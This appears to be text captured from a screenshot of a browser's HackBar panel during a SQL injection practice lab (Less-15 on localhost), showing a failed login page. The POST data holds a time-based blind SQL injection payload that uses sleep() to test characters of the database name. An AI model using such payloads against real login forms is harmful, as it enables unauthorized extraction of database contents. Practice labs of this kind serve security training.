 LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/sql/Less-15/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin'and If(ascii(substr(database(),1,1))=114,1,sleep(5))#&passwd=11&submit=Submit